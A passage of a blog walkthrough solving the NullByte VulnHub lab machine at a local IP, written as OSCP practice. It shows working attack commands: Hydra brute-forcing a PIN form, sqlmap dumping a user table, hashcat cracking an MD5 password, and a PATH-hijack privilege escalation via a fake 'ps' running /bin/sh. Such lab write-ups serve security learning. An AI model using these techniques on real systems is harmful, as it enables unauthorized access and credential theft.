| 1024 163013d9d55536e81bb7d9ba552fd744 (DSA)
| 2048 29aa7d2e608ba6a1c2bd7cc8bd3cf4f2 (RSA)
| 256 6006e3648f8a6fa7745a8b3fe1249396 (ECDSA)
|_ 256 bcf7448d796a194876a3e24492dc13a2 (ED25519)
<strong>48014/tcp</strong> open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
</pre>
<p>Let&#8217;s visit the IP address as it is running the Apache web server.</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25199 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-300x117.png" alt="" width="300" height="117" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-300x117.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-1024x400.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-768x300.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-1536x600.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40-800x312.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-40.png 1823w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>No <strong>robots.txt</strong>, nothing is hidden in the source code.  Downloaded the image and checked its metadata using <strong>Exiftool.</strong> Found nothing important.</p>
<pre><strong>wget http://192.168.56.122/main.gif</strong>

<strong>exiftool main.gif</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25200 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43-300x146.png" alt="" width="300" height="146" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43-300x146.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43-1024x498.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43-768x373.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43-1536x747.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43-800x389.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-43.png 1909w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Let&#8217;s check whether any directories or files are in the web server (apart from the index page).</p>
<pre><strong>gobuster dir -u http://192.168.56.122 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25201 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50-300x133.png" alt="" width="300" height="133" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50-300x133.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50-1024x454.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50-768x340.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50-1536x681.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50-800x355.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-50.png 1699w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I mentioned in my previous walkthroughs that I will be using dirsearch (along with gobuster) with common.txt, to be on the safe side 😉</p>
<pre><strong>dirsearch -u http://192.168.56.122 -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f</strong></pre>
<p>&nbsp;</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25202 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53-300x130.png" alt="" width="300" height="130" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53-300x130.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53-1024x445.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53-768x333.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53-1536x667.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53-800x347.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_17-53.png 1877w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>There are a couple of directories we found, which are <strong>javascript</strong>, <strong>phpmyadmin</strong>, and <strong>uploads</strong>.</p>
<p>However, the bad news is that; apart from <strong>phpmyadmin</strong>, both of the folders were protected.</p>
<p>To be honest, at this point, I ran out of ideas or leads on what should I do (I feel a little exhausted because I haven&#8217;t slept well as there was construction going on near my place and their sight emits an intense light throughout the night which literally makes my room has no difference between the day or night. I am going to find a solution for that, like covering the window blinds with some bed sheets). Anyway, I know that this machine is not a new one, so I quickly sneaked into other people&#8217;s <a href="https://noelatvitb.medium.com/vulnhubs-nullbyte-a-walkthrough-858d97c659a2">walkthrough</a>.</p>
<p>I had to redo perform the exiftool on the image file that we downloaded earlier.</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25203 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42-300x105.png" alt="" width="300" height="105" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42-300x105.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42-1024x357.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42-768x268.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42-1536x536.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42-800x279.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-19_18-42.png 1903w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Yes, we got a string. Initially, I thought it might be the password because we know that the machine has SSH running. And in the past, I remember, I did a machine and I got the password, but I was not able to find the username, and the username was actually the machine name. Therefore, I used <strong>nullbyte</strong> as the username and <strong>kzMb5nVYJw</strong> as the password (this time with a little hope). However, it was not the case.  I tried to identify whether it is some kind of hash or encoded message. With my limited exposure, I was not able to do anything. Yes, I had to sneak again. Oh man! It is just a name of a directory (who would think that but yeah, I need to keep these things in my mind so that I won&#8217;t have to fall on my nose again later when a similar situation arises)</p>
<p><a href="hydra -s 80 192.168.56.122 http-form-post &quot;/kzMb5nVYJw/index.php:key=^PASS^:invalid key&quot; -P /usr/share/wordlists/rockyou.txt -la | tee nullbyte.hydra"><img loading="lazy" decoding="async" class="aligncenter wp-image-25207 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-21_00-40-300x217.png" alt="" width="300" height="217" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-21_00-40-300x217.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-21_00-40-768x557.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-21_00-40-800x580.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-21_00-40.png 843w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>You might not believe that I have tried all the tricks I know to get the <strong>pin </strong>number however, all effort went in vain. (I increased my VM to 16 gigs and gave <strong>burp</strong> 8 gigs and ran the <strong>intruder</strong> with <strong>rockyou.txt</strong> payload for one entire night. It was running but I get a sense that this is not the intended way to solve it. Of course, if you were doing it professionally then you have to stick with your own methodology.) A few years back, I have a friend who bruteforce an Android TV locked with pin using <strong>Hydra</strong>. So I think I could try that too.</p>
<p>Yes, I got the logic but my syntax was not correct. Out of separation, I asked ChatGPT to fix the syntax. My gosh, it is just because of a minor quotation mark that messed up my script. Anyway, here is the working syntax.</p>
<pre><strong>hydra -s 80 192.168.56.122 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -P /usr/share/wordlists/rockyou.txt -la | tee nullbyte.hydra</strong></pre>
<p>&nbsp;</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25206 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13-300x67.png" alt="" width="300" height="67" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13-300x67.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13-1024x230.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13-768x173.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13-1536x345.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13-800x180.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-13.png 1921w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>After entering the PIN code, we got another input type box.  Based on the prompt, it looks like there is a database running behind the application. Here are the screenshots.</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-35.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25208 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-35-300x123.png" alt="" width="300" height="123" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-35-300x123.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-35-1024x421.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-35-768x316.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-35-800x329.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-35.png 1462w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-36.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25209 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-36-300x133.png" alt="" width="300" height="133" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-36-300x133.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-36-1024x453.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-36-768x340.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-36-800x354.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-36.png 1054w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>When I enter 1 in the <strong>Enter username:</strong> Input Box of the webpage, the URL gets changed and I am able to inject or insert value into the database. Therefore, I am going to use this URL on SQLMap.  (Remember, I remember a couple of hours to solve previous boxes and during that, I took a good amount of notes on how to use sqlmap. It pays now 😉 )</p>
<pre><strong>sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1</strong></pre>
<p>Note: Yes, it works and informed me (in a bold letter) that it is injectable and that it is running <strong>MYSQL</strong> database.</p>
<p>Then I try to enumerate to know the name of the database.</p>
<pre><strong>sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 --dbs</strong></pre>
<p>&nbsp;</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25214 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48-300x129.png" alt="" width="300" height="129" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48-300x129.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48-768x330.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48-800x344.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48.png 814w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Now, I need to know the table name, column name, and the data within it.</p>
<pre><strong>sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth --tables 
</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48_1.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25213 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48_1-300x64.png" alt="" width="300" height="64" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48_1-300x64.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-48_1.png 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<pre><strong>sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T user --columns 
</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-49.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25212 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-49-300x174.png" alt="" width="300" height="174" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-49-300x174.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-49.png 482w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<pre><strong>sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T user -C user --dump 
</strong></pre>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-25211 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-50-300x63.png" alt="" width="300" height="63" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-50-300x63.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-50-1024x214.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-50-768x160.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-50-800x167.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-50.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<pre><strong>sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T user -C pass --dump 
</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-51.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25210 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-51-300x59.png" alt="" width="300" height="59" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-51-300x59.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-51-1024x201.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-51-768x151.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-51-800x157.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_14-51.png 1227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Just to get myself the hang of knowledge, I follow it stepwise. Otherwise, if you are playing some kind of CTF (especially when time is not in your favor, I think you could directly dump the table).</p>
<pre><strong>sqlmap -u http://192.168.56.122/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth -T users --dump</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10.png"><strong><img loading="lazy" decoding="async" class="size-medium wp-image-25215 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10-300x68.png" alt="" width="300" height="68" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10-300x68.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10-1024x230.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10-768x173.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10-1536x346.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10-800x180.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-10.png 1604w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong></a></p>
<p><strong>Database: </strong>seth<strong><br />
user</strong>: isis<br />
<strong>pass</strong>: YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE</p>
<pre><strong>echo "YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE" | base64 -d</strong></pre>
<p>We get this string</p>
<p><strong>c6d6bd7ebf806f43c76acc3681703b81base64:    </strong>And I need to do a little cleaning there (I must confess it took a while for me to notice it).  I have to remove &#8220;<strong>base64:&#8221; </strong>from the above string.</p>
<p><strong>c6d6bd7ebf806f43c76acc3681703b81</strong></p>
<p>I tried <strong>hash_id</strong> first and it somewhat gives me a hunch that it is <strong>md5</strong> hash. However, when I ran <strong>hash-identifier. </strong> It helped me to confirm that the string is indeed md5 hash.</p>
<p><strong>So to break md5hash</strong>, I know two ways, here is it&#8230;</p>
<pre><strong>hashcat -m 0 'c6d6bd7ebf806f43c76acc3681703b81' /usr/share/wordlists/rockyou.txt</strong></pre>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-23.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25216 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-23-300x207.png" alt="" width="300" height="207" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-23-300x207.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-23-1024x708.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-23-768x531.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-23-800x553.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-23.png 1355w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Output:</strong></p>
<p><strong>omega</strong></p>
<p>An alternate method is to use crackstation.net to do the md5 hash crack for you.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-25217 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-26-300x151.png" alt="" width="300" height="151" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-26-300x151.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-26-1024x514.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-26-768x386.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-26-1536x771.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-26-800x402.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-26.png 1822w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>We got an Initial foot-hold!</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-35.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25218 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-35-300x124.png" alt="" width="300" height="124" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-35-300x124.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-35-1024x423.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-35-768x317.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-35-800x330.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-35.png 1133w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I ran a command</p>
<pre><strong>ls  -lR /home</strong></pre>
<p>Come to know there is user with home folder: <strong>bob</strong>, <strong>eric</strong> and <strong>ramses</strong></p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-38.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25219 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-38-300x162.png" alt="" width="300" height="162" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-38-300x162.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_15-38.png 752w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Based on my previous experience playing with boxes, I need to manually check everywhere where I think usually the useful files are located and if I ran out of options, then we could leverage the power of linpeas.sh 🙂</p>
<p>Initially, I thought I could find a user flag, but it looks like this box doesn&#8217;t contain any user flag because I search the entire box using the following command</p>
<pre><strong>find / -type f -name user.txt 2&gt;/dev/null</strong></pre>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Not necessary</p>
<p><strong>Rabbit holes:</strong></p>
<p>I checked the kernel version and tried with the dirty cow exploit. To be candid, I think we could pwn the machine through kernel exploit but we must need to invest more time, so let&#8217;s not delve too much because my plate is rather full at this moment.</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42.png"><img loading="lazy" decoding="async" class="size-medium wp-image-25222 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42-300x192.png" alt="" width="300" height="192" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42-300x192.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42-1024x654.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42-768x491.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42-1536x981.png 1536w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42-800x511.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-42.png 1586w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>By the way, I tried <a href="https://www.exploit-db.com/exploits/44302">this</a> exploit.</p>
<p>&nbsp;</p>
<p><strong>Another Rabbit hole:</strong></p>
<p>Then while I was checking here and there, I got the MySQL root password.</p>
<p><a href="https://www.exploit-db.com/exploits/44302"><img loading="lazy" decoding="async" class="size-medium wp-image-25223 aligncenter" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-45-300x217.png" alt="" width="300" height="217" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-45-300x217.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-45-1024x741.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-45-768x556.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-45-800x579.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_16-45.png 1239w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I wasn&#8217;t able to find anything useful and, I checked the version of MYSQL. It was running quite an old version, thought I could get something out of it. My hopes were pretty high. But it wasn&#8217;t that helpful. By the way, I tried <a href="https://www.exploit-db.com/exploits/40679">this</a> exploit.</p>
<p><strong>Main Findings:</strong></p>
<p>Then, I found (which means I spent quite some time looking here and there lol) a backup folder. A <strong>procwatch </strong>binary is running with <strong>root </strong>privilege. Based on the output, we can&#8217;t make it out that is listing the process running on the machine, exactly like <strong>ps</strong> command.</p>
<p>We will use the path redirection to escalate the privilege.</p>
<pre><strong>echo "/bin/sh"  &gt;  ps</strong>
<strong>chmod +x ps</strong></pre>
<p><strong>add</strong> the location (<strong>path</strong>) of the <strong>procwatch</strong></p>
<pre><strong>export PATH="/var/www/backup:$PATH"


./procwatch</strong>

<strong>id</strong></pre>
<p>We got the root!</p>
<p><a href="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-25225 size-medium" src="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01-300x203.png" alt="" width="300" height="203" srcset="https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01-300x203.png 300w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01-1024x691.png 1024w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01-768x519.png 768w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01-800x540.png 800w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01-220x150.png 220w, https://tcert.net/wp-content/uploads/2023/05/2023-05-22_17-01.png 1238w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Finally done with null byte. However, I am going to redo this machine later on because I want to try manual sql injection because for OSCP we can&#8217;t use the sqlmap tool.   It&#8217;s 5:07PM and I am finally going to have lunch now lol</p>
<p><strong>Referred link:</strong><br />
&#8211; https://linuxize.com/post/how-to-add-directory-to-path-in-linux/</p>
<div class="post-views content-post post-24160 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,240</span>
			</div></div>
		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			<div class="taxonomy-post_tag is-style-post-terms-1 is-style-post-terms-1--2 wp-block-post-terms"><a href="https://tcert.net/tag/penetration-testing/" rel="tag">Penetration Testing</a><span class="wp-block-post-terms__separator">  </span><a href="https://tcert.net/tag/tcert/" rel="tag">tcert</a><span class="wp-block-post-terms__separator">  </span><a href="https://tcert.net/tag/tcert-net-digital-security/" rel="tag">tcert.net Digital Security</a><span class="wp-block-post-terms__separator">  </span><a href="https://tcert.net/tag/tibet-cert/" rel="tag">tibet cert</a><span class="wp-block-post-terms__separator">  </span><a href="https://tcert.net/tag/tibetan-cert/" rel="tag">Tibetan CERT</a></div>
		</div>
		
		
		
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);">
	
	<nav class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-7 wp-block-group-is-layout-flex" aria-label="Post navigation" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)">
		<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://tcert.net/how-i-took-down-evilbox-from-vulnhub/" rel="prev">How I took down EvilBox from vulnhub</a></div>
		<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://tcert.net/steel-mountain-with-and-without-using-metasploit/" rel="next">Steel Mountain with and without using Metasploit</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
	</nav>
	
</div>


		
<div class="wp-block-comments wp-block-comments-query-loop" style="margin-top:var(--wp--preset--spacing--70);margin-bottom:var(--wp--preset--spacing--70)">
	
	<h2 class="wp-block-heading has-x-large-font-size">Comments</h2>
	
	
	

	

		<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/this-is-nullbyte-from-vulhub/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tcert.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="21a631ba20" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>


	</div>
	
	
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
	
	<h2 class="wp-block-heading alignwide has-small-font-size" style="font-style:normal;font-weight:700;letter-spacing:1.4px;text-transform:uppercase">More posts</h2>
	

	
	<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
		<ul class="alignfull wp-block-post-template is-layout-flow wp-container-core-post-template-is-layout-1 wp-block-post-template-is-layout-flow"><li class="wp-block-post post-25339 post type-post status-publish format-standard has-post-thumbnail hentry category-tooling">
			
